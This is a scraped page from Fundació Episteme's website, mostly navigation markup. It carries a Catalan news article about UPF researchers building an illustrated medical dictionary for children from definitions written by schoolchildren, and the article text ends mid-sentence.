td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><article id="post-3609" class="td-post-template-10 post-3609 post type-post status-publish format-standard has-post-thumbnail category-actualitat tag-diccionari-de-medicina tag-rosa-estopa td-container-wrap" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de Notícies" class="entry-crumb" href="https://fundacioepisteme.cat/category/noticies/">Notícies</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de Actualitat" class="entry-crumb" href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Un diccionari de medicina il·lustrat per a nens</span></div></div><div class="td-post-featured-video"><div class="td-post-featured-image"><figure><a href="https://fundacioepisteme.cat/wp-content/uploads/2022/01/Mariona_Annexa-1280x828-1.jpg" data-caption="Il·lustració de la paraula apendicitis / UPF"><img data-lazyloaded="1" src="[data-uri]" width="1068" height="690" class="entry-thumb td-modal-image" data-src="https://fundacioepisteme.cat/wp-content/uploads/2022/01/Mariona_Annexa-1280x828-1-1068x690.jpg.webp" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2022/01/Mariona_Annexa-1280x828-1-1068x690.jpg.webp 1068w, https://fundacioepisteme.cat/wp-content/uploads/2022/01/Mariona_Annexa-1280x828-1.jpg.webp 2136w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="Mariona_Annexa-1280x828"/></a><figcaption class="wp-caption-text">Il·lustració de la paraula apendicitis / UPF</figcaption></figure></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Un diccionari de medicina il·lustrat per a nens</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-20T13:01:06+01:00" >20 de gener de 2022</time></span></div></header></div><div class="td-post-content tagdiv-type"><p><strong>Crear un diccionari il·lustrat sobre termes mèdics per a nens no és una tasca gens fàcil, molt menys si alhora es pretén innovar. Això va ser el que van fer els investigadors de l&#8217;institut de Lingüística Aplicada (<a href="https://www.upf.edu/web/iula">IULA</a>) de la Universitat Pompeu Fabra (UPF) dirigits per la investigadora Rosa Estopà, que van dedicar al voltant de tres anys a confeccionar el diccionari en el marc del projecte <a href="http://defciencia.iula.upf.edu/index_esp.htm">Jugant a definir la ciència</a>. Ara, acaben de publicar una <a href="https://www.diccionaridemedicina.app/web/es/">nova versió en castellà peninsular</a> del diccionari amb la col·laboració del Col·legi Oficial de Metges de Girona (<a href="http://www.comg.cat/ca">COMG</a>).</strong></p><p>&nbsp;</p><p>Font: <a href="https://www.upf.edu/inici" target="_blank" rel="noopener">UPF</a></p><p>Però no només van treballar ells. &#8220;Fer un diccionari d&#8217;aquestes característiques no és només fer una reducció d&#8217;un dels adults&#8221;, explica Estopà. “Per entendre com entenen les paraules els nens, quins imaginaris existien sobre elles i quins tipus d&#8217;exemples feien servir ells per definir-les, vam tenir clar que havíem de començar des de baix i saber com expliquen les paraules els nens, havíem de treballar amb ells”.</p><p>El projecte va començar el 2015 i durant tres anys van treballar amb 1200 nois entre 8 i 10 anys (3r i 4t de primària) provinents de vuit escoles de Catalunya. Un cop a la setmana durant una hora, els nens realitzaven una activitat anomenada El Racó del Diccionari on definien una paraula mèdica i realitzaven un dibuix que expliqués un terme mèdic. “Rebíem unes 100 definicions per cada paraula, nosaltres les treballàvem, les desconstruíem i les reconstruíem, agafàvem els fragments veraços des del punt de vista científic per després construir una nova definició”, comenta. Treballar amb les seves definicions permetia que els nens poguessin reconèixer a cada definició final alguna cosa del que sabien, creant així una complicitat amb ells en utilitzar les seves metàfores i les seves pròpies paraules.</p><p>I què passava quan les definicions que els nens donaven eren totalment o parcialment equivocades? Amb els falsos imaginaris o amb aquells fragments de definicions errades, el grup les treballava per crear coneixement positiu a partir d&#8217;un de negatiu. &#8220;Per exemple, molts nens creien, i així ho van dir, que l&#8217;anorèxia era un problema només de les nenes, o que la <a href="https://www.diccionaridemedicina.app/web/es/diccionari/sindrome-de-down/">Síndrome de Down</a> &#8220;era una malaltia que et fa ser baix&#8221; (perquè down en anglès és baix). Al diccionari nosaltres expliquem en la definició que l&#8217;<a href="https://www.diccionaridemedicina.app/web/es/?s=anorexia&amp;et_pb_searchform_submit=et_search_proccess">anorèxia</a> és molt comuna entre adolescents dels dos sexes i que la Síndrome de Down no és una malaltia sinó una diferència als gens i que el nom li ve del cognom del primer metge que la va descriure”.</p><p>Tres pediatres del COMG van revisar totes les definicions. La versió final del diccionari compta amb 250 termes amb dibuixos. La versió en català es va publicar en format web l&#8217;any passat gràcies també a l&#8217;ajuda del COMG. La versió web permet l&#8217;actualització permanent de la informació i incorpora àudios de tots els termes, el triple de dibuixos, un atles, jocs sobre els termes del diccionari i la possibilitat de fer cerques de les paraules per diferents accessos.</p><p>&nbsp;</p><h3><strong>Del paper a l&#8217;àudio a la web</strong></h3><p>Abans de fer la versió web-app, l&#8217;equip coordinat per Rosa Estopà va treballar amb el <a href="https://www.parcdesalutmar.cat/es/hospitals/hospital-del-mar/oferta-serveis/view/?ID=34">Servei de Pediatria</a> 